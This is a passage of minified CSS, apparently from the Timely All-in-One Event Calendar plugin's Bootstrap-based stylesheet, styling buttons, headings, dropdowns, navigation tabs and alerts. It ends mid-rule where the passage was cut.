.ai1ec-btn-primary.ai1ec-disabled:active,.timely .ai1ec-btn-primary.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-primary[disabled],.timely .ai1ec-btn-primary[disabled]:hover,.timely .ai1ec-btn-primary[disabled]:focus,.timely .ai1ec-btn-primary[disabled]:active,.timely .ai1ec-btn-primary[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-primary,fieldset[disabled] .timely .ai1ec-btn-primary:hover,fieldset[disabled] .timely .ai1ec-btn-primary:focus,fieldset[disabled] .timely .ai1ec-btn-primary:active,fieldset[disabled] .timely .ai1ec-btn-primary.ai1ec-active{background-color:#6dbb4f;border-color:#61ad43;}.timely .ai1ec-btn-primary .ai1ec-badge{color:#6dbb4f;background-color:#fff;}.timely .ai1ec-btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.timely .ai1ec-btn-warning:hover,.timely .ai1ec-btn-warning:focus,.timely .ai1ec-btn-warning:active,.timely .ai1ec-btn-warning.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512;}.timely .ai1ec-btn-warning:active,.timely .ai1ec-btn-warning.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-warning{background-image:none;}.timely .ai1ec-btn-warning.ai1ec-disabled,.timely .ai1ec-btn-warning.ai1ec-disabled:hover,.timely .ai1ec-btn-warning.ai1ec-disabled:focus,.timely .ai1ec-btn-warning.ai1ec-disabled:active,.timely .ai1ec-btn-warning.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-warning[disabled],.timely .ai1ec-btn-warning[disabled]:hover,.timely .ai1ec-btn-warning[disabled]:focus,.timely .ai1ec-btn-warning[disabled]:active,.timely .ai1ec-btn-warning[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-warning,fieldset[disabled] .timely .ai1ec-btn-warning:hover,fieldset[disabled] .timely .ai1ec-btn-warning:focus,fieldset[disabled] .timely .ai1ec-btn-warning:active,fieldset[disabled] .timely .ai1ec-btn-warning.ai1ec-active{background-color:#f0ad4e;border-color:#eea236;}.timely .ai1ec-btn-warning .ai1ec-badge{color:#f0ad4e;background-color:#fff;}.timely .ai1ec-btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.timely .ai1ec-btn-danger:hover,.timely .ai1ec-btn-danger:focus,.timely .ai1ec-btn-danger:active,.timely .ai1ec-btn-danger.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925;}.timely .ai1ec-btn-danger:active,.timely .ai1ec-btn-danger.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-danger{background-image:none;}.timely .ai1ec-btn-danger.ai1ec-disabled,.timely .ai1ec-btn-danger.ai1ec-disabled:hover,.timely .ai1ec-btn-danger.ai1ec-disabled:focus,.timely .ai1ec-btn-danger.ai1ec-disabled:active,.timely .ai1ec-btn-danger.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-danger[disabled],.timely .ai1ec-btn-danger[disabled]:hover,.timely .ai1ec-btn-danger[disabled]:focus,.timely .ai1ec-btn-danger[disabled]:active,.timely .ai1ec-btn-danger[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-danger,fieldset[disabled] .timely .ai1ec-btn-danger:hover,fieldset[disabled] .timely .ai1ec-btn-danger:focus,fieldset[disabled] .timely .ai1ec-btn-danger:active,fieldset[disabled] .timely .ai1ec-btn-danger.ai1ec-active{background-color:#d9534f;border-color:#d43f3a;}.timely .ai1ec-btn-danger .ai1ec-badge{color:#d9534f;background-color:#fff;}.timely .ai1ec-btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.timely .ai1ec-btn-success:hover,.timely .ai1ec-btn-success:focus,.timely .ai1ec-btn-success:active,.timely .ai1ec-btn-success.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-success{color:#fff;background-color:#47a447;border-color:#398439;}.timely .ai1ec-btn-success:active,.timely .ai1ec-btn-success.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-success{background-image:none;}.timely .ai1ec-btn-success.ai1ec-disabled,.timely .ai1ec-btn-success.ai1ec-disabled:hover,.timely .ai1ec-btn-success.ai1ec-disabled:focus,.timely .ai1ec-btn-success.ai1ec-disabled:active,.timely .ai1ec-btn-success.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-success[disabled],.timely .ai1ec-btn-success[disabled]:hover,.timely .ai1ec-btn-success[disabled]:focus,.timely .ai1ec-btn-success[disabled]:active,.timely .ai1ec-btn-success[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-success,fieldset[disabled] .timely .ai1ec-btn-success:hover,fieldset[disabled] .timely .ai1ec-btn-success:focus,fieldset[disabled] .timely .ai1ec-btn-success:active,fieldset[disabled] .timely .ai1ec-btn-success.ai1ec-active{background-color:#5cb85c;border-color:#4cae4c;}.timely .ai1ec-btn-success .ai1ec-badge{color:#5cb85c;background-color:#fff;}.timely .ai1ec-btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.timely .ai1ec-btn-info:hover,.timely .ai1ec-btn-info:focus,.timely .ai1ec-btn-info:active,.timely .ai1ec-btn-info.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc;}.timely .ai1ec-btn-info:active,.timely .ai1ec-btn-info.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-info{background-image:none;}.timely .ai1ec-btn-info.ai1ec-disabled,.timely .ai1ec-btn-info.ai1ec-disabled:hover,.timely .ai1ec-btn-info.ai1ec-disabled:focus,.timely .ai1ec-btn-info.ai1ec-disabled:active,.timely .ai1ec-btn-info.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-info[disabled],.timely .ai1ec-btn-info[disabled]:hover,.timely .ai1ec-btn-info[disabled]:focus,.timely .ai1ec-btn-info[disabled]:active,.timely .ai1ec-btn-info[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-info,fieldset[disabled] .timely .ai1ec-btn-info:hover,fieldset[disabled] .timely .ai1ec-btn-info:focus,fieldset[disabled] .timely .ai1ec-btn-info:active,fieldset[disabled] .timely .ai1ec-btn-info.ai1ec-active{background-color:#5bc0de;border-color:#46b8da;}.timely .ai1ec-btn-info .ai1ec-badge{color:#5bc0de;background-color:#fff;}.timely .ai1ec-btn-inactive{cursor:default;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.timely .ai1ec-btn-link{color:#3d6b99;font-weight:normal;cursor:pointer;border-radius:0;}.timely .ai1ec-btn-link,.timely .ai1ec-btn-link:active,.timely .ai1ec-btn-link[disabled],fieldset[disabled] .timely .ai1ec-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.timely .ai1ec-btn-link,.timely .ai1ec-btn-link:hover,.timely .ai1ec-btn-link:focus,.timely .ai1ec-btn-link:active{border-color:transparent;}.timely .ai1ec-btn-link:hover,.timely .ai1ec-btn-link:focus{color:#335980;text-decoration:underline;background-color:transparent;}.timely .ai1ec-btn-link[disabled]:hover,.timely .ai1ec-btn-link[disabled]:focus,fieldset[disabled] .timely .ai1ec-btn-link:hover,fieldset[disabled] .timely .ai1ec-btn-link:focus{color:#999;text-decoration:none;}.timely .ai1ec-btn-lg{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px;}.timely .ai1ec-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.timely .ai1ec-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.timely .ai1ec-btn-block{display:block;width:100%;padding-left:0;padding-right:0;}.timely .ai1ec-btn-block + .ai1ec-btn-block{margin-top:5px;}.timely input[type="submit"].ai1ec-btn-block,.timely input[type="reset"].ai1ec-btn-block,.timely input[type="button"].ai1ec-btn-block{width:100%;}.timely h1,.timely h2,.timely h3,.timely h4,.timely h5,.timely h6,.timely .ai1ec-h1,.timely .ai1ec-h2,.timely .ai1ec-h3,.timely .ai1ec-h4,.timely .ai1ec-h5,.timely .ai1ec-h6{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:500;line-height:1.1;color:;}.timely h1 small,.timely h1 .ai1ec-small,.timely h2 small,.timely h2 .ai1ec-small,.timely h3 small,.timely h3 .ai1ec-small,.timely h4 small,.timely h4 .ai1ec-small,.timely h5 small,.timely h5 .ai1ec-small,.timely h6 small,.timely h6 .ai1ec-small,.timely .ai1ec-h1 small,.timely .ai1ec-h1 .ai1ec-small,.timely .ai1ec-h2 small,.timely .ai1ec-h2 .ai1ec-small,.timely .ai1ec-h3 small,.timely .ai1ec-h3 .ai1ec-small,.timely .ai1ec-h4 small,.timely .ai1ec-h4 .ai1ec-small,.timely .ai1ec-h5 small,.timely .ai1ec-h5 .ai1ec-small,.timely .ai1ec-h6 small,.timely .ai1ec-h6 .ai1ec-small{font-weight:normal;line-height:1;color:#999;}.timely h1,.timely h2,.timely h3{margin-top:18px;margin-bottom:9px;}.timely h1 small,.timely h1 .ai1ec-small,.timely h2 small,.timely h2 .ai1ec-small,.timely h3 small,.timely h3 .ai1ec-small{font-size:65%;}.timely h4,.timely h5,.timely h6{margin-top:9px;margin-bottom:9px;}.timely h4 small,.timely h4 .ai1ec-small,.timely h5 small,.timely h5 .ai1ec-small,.timely h6 small,.timely h6 .ai1ec-small{font-size:75%;}.timely h1,.timely .ai1ec-h1{font-size:33px;}.timely h2,.timely .ai1ec-h2{font-size:27px;}.timely h3,.timely .ai1ec-h3{font-size:23px;}.timely h4,.timely .ai1ec-h4{font-size:17px;}.timely h5,.timely .ai1ec-h5{font-size:13px;}.timely h6,.timely .ai1ec-h6{font-size:12px;}.timely p{margin:0 0 9px;}.timely .ai1ec-lead{margin-bottom:18px;font-size:14px;font-weight:200;line-height:1.4;}@media (min-width: 768px){.timely .ai1ec-lead{font-size:19.5px;}}.timely small,.timely .ai1ec-small{font-size:85%;}.timely cite{font-style:normal;}.timely .ai1ec-text-muted{color:#858585;}.timely .ai1ec-text-primary{color:#6dbb4f;}.timely .ai1ec-text-primary:hover{color:#569b3c;}.timely .ai1ec-text-warning{color:#8a6d3b;}.timely .ai1ec-text-warning:hover{color:#66512c;}.timely .ai1ec-text-danger{color:#a94442;}.timely .ai1ec-text-danger:hover{color:#843534;}.timely .ai1ec-text-success{color:#3c763d;}.timely .ai1ec-text-success:hover{color:#2b542c;}.timely .ai1ec-text-info{color:#418cc7;}.timely .ai1ec-text-info:hover{color:#3071a5;}.timely .ai1ec-text-left{text-align:left;}.timely .ai1ec-text-right{text-align:right;}.timely .ai1ec-text-center{text-align:center;}.timely .ai1ec-page-header{padding-bottom:8px;margin:36px 0 18px;border-bottom:1px solid #eee;}.timely ul,.timely ol{margin-top:0;margin-bottom:9px;}.timely ul ul,.timely ul ol,.timely ol ul,.timely ol ol{margin-bottom:0;}.timely .ai1ec-list-unstyled{padding-left:0;list-style:none;}.timely .ai1ec-list-inline{padding-left:0;list-style:none;}.timely .ai1ec-list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}.timely .ai1ec-list-inline > li:first-child{padding-left:0;}.timely dl{margin-top:0;margin-bottom:18px;}.timely dt,.timely dd{line-height:1.428571429;}.timely dt{font-weight:bold;}.timely dd{margin-left:0;}@media (min-width: 768px){.timely .ai1ec-dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.timely .ai1ec-dl-horizontal dd{margin-left:180px;}.timely .ai1ec-dl-horizontal dd:before,.timely .ai1ec-dl-horizontal dd:after{content:" ";display:table;}.timely .ai1ec-dl-horizontal dd:after{clear:both;}.timely .ai1ec-dl-horizontal dd:before,.timely .ai1ec-dl-horizontal dd:after{content:" ";display:table;}.timely .ai1ec-dl-horizontal dd:after{clear:both;}}.timely abbr[title],.timely abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}.timely .ai1ec-initialism{font-size:90%;text-transform:uppercase;}.timely blockquote{padding:9px 18px;margin:0 0 18px;border-left:5px solid #eee;}.timely blockquote p{font-size:16.25px;font-weight:300;line-height:1.25;}.timely blockquote p:last-child{margin-bottom:0;}.timely blockquote small,.timely blockquote .ai1ec-small{display:block;line-height:1.428571429;color:#999;}.timely blockquote small:before,.timely blockquote .ai1ec-small:before{content:'\2014 \00A0';}.timely blockquote.ai1ec-pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;}.timely blockquote.ai1ec-pull-right p,.timely blockquote.ai1ec-pull-right small,.timely blockquote.ai1ec-pull-right .ai1ec-small{text-align:right;}.timely blockquote.ai1ec-pull-right small:before,.timely blockquote.ai1ec-pull-right .ai1ec-small:before{content:'';}.timely blockquote.ai1ec-pull-right small:after,.timely blockquote.ai1ec-pull-right .ai1ec-small:after{content:'\00A0 \2014';}.timely blockquote:before,.timely blockquote:after{content:"";}.timely address{margin-bottom:18px;font-style:normal;line-height:1.428571429;}.ai1ec-fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;}.ai1ec-fade.ai1ec-in{opacity:1;}.ai1ec-collapse{display:none;}.ai1ec-collapse.ai1ec-in{display:block;}.ai1ec-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease;}.ai1ec-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}.ai1ec-dropdown{position:relative;}.ai1ec-dropdown-toggle:focus{outline:0;}.ai1ec-dropdown-menu{position:absolute;top:100%;left:0;z-index:10000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.ai1ec-dropdown-menu.ai1ec-pull-right{right:0;left:auto;}.ai1ec-dropdown-menu .ai1ec-divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5;}.ai1ec-dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap;}.ai1ec-dropdown-menu > li > a:hover,.ai1ec-dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5;}.ai1ec-dropdown-menu > .ai1ec-active > a,.ai1ec-dropdown-menu > .ai1ec-active > a:hover,.ai1ec-dropdown-menu > .ai1ec-active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#6489ad;}.ai1ec-dropdown-menu > .ai1ec-disabled > a,.ai1ec-dropdown-menu > .ai1ec-disabled > a:hover,.ai1ec-dropdown-menu > .ai1ec-disabled > a:focus{color:#999;}.ai1ec-dropdown-menu > .ai1ec-disabled > a:hover,.ai1ec-dropdown-menu > .ai1ec-disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.ai1ec-open > .ai1ec-dropdown-menu{display:block;}.ai1ec-open > a{outline:0;}.ai1ec-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999;}.ai1ec-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:9990;}.ai1ec-pull-right > .ai1ec-dropdown-menu{right:0;left:auto;}.ai1ec-dropup .ai1ec-caret,.ai1ec-navbar-fixed-bottom .ai1ec-dropdown .ai1ec-caret{border-top:0;border-bottom:4px solid;content:"";}.ai1ec-dropup .ai1ec-dropdown-menu,.ai1ec-navbar-fixed-bottom .ai1ec-dropdown .ai1ec-dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}.ai1ec-btn-group,.ai1ec-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.ai1ec-btn-group > .ai1ec-btn,.ai1ec-btn-group-vertical > .ai1ec-btn{position:relative;float:left;}.ai1ec-btn-group > .ai1ec-btn:hover,.ai1ec-btn-group > .ai1ec-btn:focus,.ai1ec-btn-group > .ai1ec-btn:active,.ai1ec-btn-group > .ai1ec-btn.ai1ec-active,.ai1ec-btn-group-vertical > .ai1ec-btn:hover,.ai1ec-btn-group-vertical > .ai1ec-btn:focus,.ai1ec-btn-group-vertical > .ai1ec-btn:active,.ai1ec-btn-group-vertical > .ai1ec-btn.ai1ec-active{z-index:2;}.ai1ec-btn-group > .ai1ec-btn:focus,.ai1ec-btn-group-vertical > .ai1ec-btn:focus{outline:none;}.ai1ec-btn-group .ai1ec-btn + .ai1ec-btn,.ai1ec-btn-group .ai1ec-btn + .ai1ec-btn-group,.ai1ec-btn-group .ai1ec-btn-group + .ai1ec-btn,.ai1ec-btn-group .ai1ec-btn-group + .ai1ec-btn-group{margin-left:-1px;}.ai1ec-btn-toolbar:before,.ai1ec-btn-toolbar:after{content:" ";display:table;}.ai1ec-btn-toolbar:after{clear:both;}.ai1ec-btn-toolbar:before,.ai1ec-btn-toolbar:after{content:" ";display:table;}.ai1ec-btn-toolbar:after{clear:both;}.ai1ec-btn-toolbar .ai1ec-btn-group{float:left;}.ai1ec-btn-toolbar > .ai1ec-btn + .ai1ec-btn,.ai1ec-btn-toolbar > .ai1ec-btn + .ai1ec-btn-group,.ai1ec-btn-toolbar > .ai1ec-btn-group + .ai1ec-btn,.ai1ec-btn-toolbar > .ai1ec-btn-group + .ai1ec-btn-group{margin-left:5px;}.ai1ec-btn-group > .ai1ec-btn:not(:first-child):not(:last-child):not(.ai1ec-dropdown-toggle){border-radius:0;}.ai1ec-btn-group > .ai1ec-btn:first-child{margin-left:0;}.ai1ec-btn-group > .ai1ec-btn:first-child:not(:last-child):not(.ai1ec-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.ai1ec-btn-group > .ai1ec-btn:last-child:not(:first-child),.ai1ec-btn-group > .ai1ec-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.ai1ec-btn-group > .ai1ec-btn-group{float:left;}.ai1ec-btn-group > .ai1ec-btn-group:not(:first-child):not(:last-child) > .ai1ec-btn{border-radius:0;}.ai1ec-btn-group > .ai1ec-btn-group:first-child > .ai1ec-btn:last-child,.ai1ec-btn-group > .ai1ec-btn-group:first-child > .ai1ec-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.ai1ec-btn-group > .ai1ec-btn-group:last-child > .ai1ec-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.ai1ec-btn-group .ai1ec-dropdown-toggle:active,.ai1ec-btn-group.ai1ec-open .ai1ec-dropdown-toggle{outline:0;}.ai1ec-btn-group-xs > .ai1ec-btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.ai1ec-btn-group-sm > .ai1ec-btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.ai1ec-btn-group-lg > .ai1ec-btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px;}.ai1ec-btn-group > .ai1ec-btn + .ai1ec-dropdown-toggle{padding-left:8px;padding-right:8px;}.ai1ec-btn-group > .ai1ec-btn-lg + .ai1ec-dropdown-toggle{padding-left:12px;padding-right:12px;}.ai1ec-btn-group.ai1ec-open .ai1ec-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.ai1ec-btn-group.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-btn-link{-webkit-box-shadow:none;box-shadow:none;}.ai1ec-btn .ai1ec-caret{margin-left:0;}.ai1ec-btn-lg .ai1ec-caret{border-width:5px 5px 0;border-bottom-width:0;}.ai1ec-dropup .ai1ec-btn-lg .ai1ec-caret{border-width:0 5px 5px;}.ai1ec-btn-group-vertical > .ai1ec-btn,.ai1ec-btn-group-vertical > .ai1ec-btn-group,.ai1ec-btn-group-vertical > .ai1ec-btn-group > .ai1ec-btn{display:block;float:none;width:100%;max-width:100%;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:before,.ai1ec-btn-group-vertical > .ai1ec-btn-group:after{content:" ";display:table;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:after{clear:both;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:before,.ai1ec-btn-group-vertical > .ai1ec-btn-group:after{content:" ";display:table;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:after{clear:both;}.ai1ec-btn-group-vertical > .ai1ec-btn-group > .ai1ec-btn{float:none;}.ai1ec-btn-group-vertical > .ai1ec-btn + .ai1ec-btn,.ai1ec-btn-group-vertical > .ai1ec-btn + .ai1ec-btn-group,.ai1ec-btn-group-vertical > .ai1ec-btn-group + .ai1ec-btn,.ai1ec-btn-group-vertical > .ai1ec-btn-group + .ai1ec-btn-group{margin-top:-1px;margin-left:0;}.ai1ec-btn-group-vertical > .ai1ec-btn:not(:first-child):not(:last-child){border-radius:0;}.ai1ec-btn-group-vertical > .ai1ec-btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.ai1ec-btn-group-vertical > .ai1ec-btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:not(:first-child):not(:last-child) > .ai1ec-btn{border-radius:0;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:first-child > .ai1ec-btn:last-child,.ai1ec-btn-group-vertical > .ai1ec-btn-group:first-child > .ai1ec-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.ai1ec-btn-group-vertical > .ai1ec-btn-group:last-child > .ai1ec-btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.ai1ec-btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.ai1ec-btn-group-justified > .ai1ec-btn,.ai1ec-btn-group-justified > .ai1ec-btn-group{float:none;display:table-cell;width:1%;}.ai1ec-btn-group-justified > .ai1ec-btn-group .ai1ec-btn{width:100%;}[data-toggle="buttons"] > .ai1ec-btn > input[type="radio"],[data-toggle="buttons"] > .ai1ec-btn > input[type="checkbox"]{display:none;}.timely .ai1ec-nav{margin-bottom:0;padding-left:0;list-style:none;}.timely .ai1ec-nav:before,.timely .ai1ec-nav:after{content:" ";display:table;}.timely .ai1ec-nav:after{clear:both;}.timely .ai1ec-nav:before,.timely .ai1ec-nav:after{content:" ";display:table;}.timely .ai1ec-nav:after{clear:both;}.timely .ai1ec-nav > li{position:relative;display:block;}.timely .ai1ec-nav > li > a{position:relative;display:block;padding:10px 15px;}.timely .ai1ec-nav > li > a:hover,.timely .ai1ec-nav > li > a:focus{text-decoration:none;background-color:#eee;}.timely .ai1ec-nav > li.ai1ec-disabled > a{color:#999;}.timely .ai1ec-nav > li.ai1ec-disabled > a:hover,.timely .ai1ec-nav > li.ai1ec-disabled > a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed;}.timely .ai1ec-nav .ai1ec-open > a,.timely .ai1ec-nav .ai1ec-open > a:hover,.timely .ai1ec-nav .ai1ec-open > a:focus{background-color:#eee;border-color:#3d6b99;}.timely .ai1ec-nav .ai1ec-nav-divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5;}.timely .ai1ec-nav > li > a > img{max-width:none;}.timely .ai1ec-nav-tabs{border-bottom:1px solid #ddd;}.timely .ai1ec-nav-tabs > li{float:left;margin-bottom:-1px;}.timely .ai1ec-nav-tabs > li > a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0;}.timely .ai1ec-nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.timely .ai1ec-nav-tabs > li.ai1ec-active > a,.timely .ai1ec-nav-tabs > li.ai1ec-active > a:hover,.timely .ai1ec-nav-tabs > li.ai1ec-active > a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified{width:100%;border-bottom:0;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li{float:none;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li > a{text-align:center;margin-bottom:5px;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-dropdown .ai1ec-dropdown-menu{top:auto;left:auto;}@media (min-width: 768px){.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li{display:table-cell;width:1%;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li > a{margin-bottom:0;}}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li > a{margin-right:0;border-radius:4px;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a,.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a:hover,.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a:focus{border:1px solid #ddd;}@media (min-width: 768px){.timely .ai1ec-nav-tabs.ai1ec-nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a,.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a:hover,.timely .ai1ec-nav-tabs.ai1ec-nav-justified > .ai1ec-active > a:focus{border-bottom-color:#fff;}}.timely .ai1ec-nav-pills > li{float:left;}.timely .ai1ec-nav-pills > li > a{border-radius:4px;}.timely .ai1ec-nav-pills > li + li{margin-left:2px;}.timely .ai1ec-nav-pills > li.ai1ec-active > a,.timely .ai1ec-nav-pills > li.ai1ec-active > a:hover,.timely .ai1ec-nav-pills > li.ai1ec-active > a:focus{color:#fff;background-color:#6dbb4f;}.timely .ai1ec-nav-stacked > li{float:none;}.timely .ai1ec-nav-stacked > li + li{margin-top:2px;margin-left:0;}.timely .ai1ec-nav-justified{width:100%;}.timely .ai1ec-nav-justified > li{float:none;}.timely .ai1ec-nav-justified > li > a{text-align:center;margin-bottom:5px;}.timely .ai1ec-nav-justified > .ai1ec-dropdown .ai1ec-dropdown-menu{top:auto;left:auto;}@media (min-width: 768px){.timely .ai1ec-nav-justified > li{display:table-cell;width:1%;}.timely .ai1ec-nav-justified > li > a{margin-bottom:0;}}.timely .ai1ec-nav-tabs-justified{border-bottom:0;}.timely .ai1ec-nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a,.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a:hover,.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a:focus{border:1px solid #ddd;}@media (min-width: 768px){.timely .ai1ec-nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a,.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a:hover,.timely .ai1ec-nav-tabs-justified > .ai1ec-active > a:focus{border-bottom-color:#fff;}}.timely .ai1ec-tab-content > .ai1ec-tab-pane{display:none;}.timely .ai1ec-tab-content > .ai1ec-active{display:block;}.timely .ai1ec-nav-tabs .ai1ec-dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.ai1ec-thumbnail{display:block;padding:4px;margin-bottom:18px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.ai1ec-thumbnail > img,.ai1ec-thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}a.ai1ec-thumbnail:hover,a.ai1ec-thumbnail:focus,a.ai1ec-thumbnail.ai1ec-active{border-color:#3d6b99;}.ai1ec-thumbnail .ai1ec-caption{padding:9px;color:#333;}.ai1ec-alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:4px;}.ai1ec-alert h4{margin-top:0;color:inherit;}.ai1ec-alert .ai1ec-alert-link{font-weight:bold;}.ai1ec-alert > p,.ai1ec-alert > ul{margin-bottom:0;}.ai1ec-alert > p + p{margin-top:5px;}.ai1ec-alert-dismissable{padding-right:35px;}.ai1ec-alert-dismissable .ai1ec-close{position:relative;top:-2px;right:-21px;color:inherit;}.ai1ec-alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}.ai1ec-alert-success hr{border-top-color:#c9e2b3;}.ai1ec-alert-success .ai1ec-alert-link{color:#2b542c;}.ai1ec-alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#418cc7;}.ai1ec-alert-info hr{border-top-color:#a6e1ec;}.ai1ec-alert-info .ai1ec-alert-link{color:#3071a5;}.ai1ec-alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;}.ai1ec-alert-warning hr{border-top-color:#f7e1b5;}.ai1ec-alert-warning .ai1ec-alert-link{color:#66512c;}.ai1ec-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;font-size:13px;font-family:sans-serif;line-height:1.8;}.ai1ec-alert-danger hr{border-top-color:#e4b9c0;}.ai1ec-alert-danger .ai1ec-alert-link{color:#843534;}.ai1ec-alert-danger a{line-height:1.8;text-decoration:underline !important;}.ai1ec-well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.ai1ec-well 